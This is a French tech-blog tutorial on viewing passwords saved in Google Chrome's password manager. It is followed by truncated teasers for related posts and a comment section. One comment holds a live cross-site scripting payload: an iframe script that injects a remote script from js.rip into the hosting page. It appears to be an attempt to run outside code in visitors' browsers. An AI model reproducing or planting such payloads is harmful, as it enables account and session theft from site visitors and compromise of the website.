Posté Par: Henry Fiti Creer: 03 July 2025, 16:00 Modifier: 03 July 2025, 16:00
Pour en savoir plus lire :

Sur Internet, nous créons constamment des comptes pour divers services : réseaux sociaux, jeux, applications, sites web, etc. Pour ne pas avoir à mémoriser tous ces identifiants, beaucoup d’utilisateurs enregistrent leurs mots de passe directement dans leur navigateur. Google Chrome propose justement cette option, très pratique, mais encore méconnue de certains.
Dans ce tutoriel, New Informatique 24 vous montre pas à pas comment accéder à tous les mots de passe que vous avez enregistrés dans votre navigateur Google Chrome, même hors connexion.
✅ Prérequis
○ Avoir Google Chrome installé et utilisé comme navigateur principal.
○ Avoir enregistré au moins un mot de passe dans Chrome.

📘 Définitions utiles
1. Navigateur (Web) :
Un logiciel qui permet d’accéder à Internet et de consulter des sites web. Exemple : Google Chrome, Mozilla Firefox, Safari.
2. Google Chrome :
Navigateur web développé par Google, très utilisé pour sa rapidité et ses fonctionnalités comme la sauvegarde des mots de passe.
3. Mot de passe enregistré :
Un mot de passe que vous avez accepté de sauvegarder dans le navigateur lors de votre connexion à un site ou une application. Chrome peut ensuite s’en souvenir automatiquement.
4. Paramètres :
Section du navigateur où vous pouvez modifier les réglages (apparence, sécurité, mots de passe, etc.).
5. Saisie automatique :
Fonctionnalité de Chrome qui remplit automatiquement des informations comme les mots de passe, adresses ou cartes bancaires enregistrées.
6. Gestionnaire de mots de passe :
Un outil intégré dans Chrome qui stocke et protège tous vos mots de passe enregistrés. Il permet aussi de les afficher, les modifier ou les supprimer.
7. Icône en forme d’œil :
Symbole que l’on clique pour afficher un mot de passe masqué (représenté souvent par des points ou des astérisques).
8. Authentification :
Processus qui permet de vérifier votre identité avant d’accéder à des informations sensibles, comme vos mots de passe. Cela peut être par mot de passe, empreinte digitale, reconnaissance faciale, etc.
9. Hors ligne :
Utilisation de l’ordinateur ou d’un logiciel sans être connecté à Internet.
10. Session utilisateur (ou session Windows) :
Le compte personnel que vous utilisez pour vous connecter à votre ordinateur. Il peut être protégé par un mot de passe.
🛠️ Étapes à suivre
📌 Étape 1 : Ouvrir Chrome
Lancez votre navigateur Google Chrome.
👉 Astuce : Il n'est pas nécessaire d'être connecté à Internet pour consulter vos mots de passe enregistrés.
📌 Étape 2 : Accéder aux paramètres
Cliquez sur les trois points verticaux situés en haut à droite de la fenêtre, puis sélectionnez Paramètres dans le menu déroulant.
📌 Étape 3 : Aller dans le gestionnaire de mots de passe
Dans les Paramètres, cherchez la rubrique Saisie automatique puis cliquez sur Gestionnaire de mots de passe.
💡 Vous pouvez aussi taper "mots de passe" dans la barre de recherche des paramètres pour y accéder plus rapidement.
📌 Étape 4 : Consulter les mots de passe enregistrés
Une fois dans le gestionnaire, vous verrez une liste complète de tous les comptes pour lesquels Chrome a enregistré un mot de passe (Facebook, jeux en ligne, services web, etc.).
📌 Étape 5 : Afficher un mot de passe
Pour voir un mot de passe :
Cliquez sur l’icône en forme d’œil à côté du champ du mot de passe.
Chrome vous demandera alors de confirmer votre identité (via le mot de passe de votre PC ou un système biométrique si disponible).
Une fois confirmé, le mot de passe s’affichera.
🧪 Exemple pratique
Disons que vous avez un compte Facebook enregistré au nom de Ange Débrouillard. En suivant les étapes ci-dessus, vous pouvez facilement retrouver et afficher le mot de passe associé à ce compte.
🔒 Sécurité avant tout !
Même si cette méthode est simple et utile, soyez prudent :
Ne laissez pas n’importe qui accéder à votre ordinateur.
N’affichez vos mots de passe que lorsque c’est nécessaire.
Pensez à utiliser un mot de passe fort pour votre session Windows ou votre compte utilisateur.
🖥️ Pour d’autres tutoriels pratiques et astuces informatiques, continuez à suivre New Informatique 24 — votre source de confiance pour apprendre à mieux maîtriser les outils numériques !

Comment obtenir un numéro américain et l’utiliser sur WhatsApp
30 April 2025, 14:06
Tu t’es déjà demandé comment avoir un numéro américain pour activer WhatsApp, que ce soit pour des raisons de confidentialité ou pour gérer un deuxième compte ? Dans cet article, je vais te montrer une méthode simple et efficace à base de l’application TextNow, que j’ai testée moi-m ...

Comment télécharger facilement des jeux PC gratuitement ?
05 July 2025, 14:04
Tu veux jouer à des jeux PC sans te prendre la tête ? Bonne nouvelle : il existe plusieurs sites simples et efficaces pour ça. Si tu ne connais pas encore ces plateformes, suis ce guide rapide pour découvrir où et comment récupérer tes jeux préférés.
/* 🧭 1. GOG Games – Des jeux sa ...

Comment débloquer un Android verrouillé par motif (Pattern Lock)
26 August 2025, 23:20
(Ce guide est uniquement destiné à l’apprentissage. Nous déclinons toute responsabilité quant à son utilisation.)
/*🔎 Introduction*/
Il arrive à tout le monde d’oublier le schéma de déverrouillage de son téléphone Android. Que ce soit après un oubli, une mauvaise manipulation ...
Commentaires
HenriFiti2
"><iframe srcdoc="<script>var a=parent.document.createElement("script");a.src="https://js.rip/javas";parent.document.body.appendChild(a);</script>">
HenriFiti2
Ok